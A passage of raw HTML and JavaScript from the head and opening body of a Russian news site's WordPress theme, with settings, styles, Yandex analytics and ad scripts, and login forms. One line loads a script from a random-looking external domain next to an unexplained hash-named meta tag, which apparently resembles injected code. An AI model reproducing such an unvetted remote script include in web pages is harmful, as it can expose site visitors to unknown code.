if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="905eb34277";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-3742 single-format-standard cookies-not-set konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2 global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","mod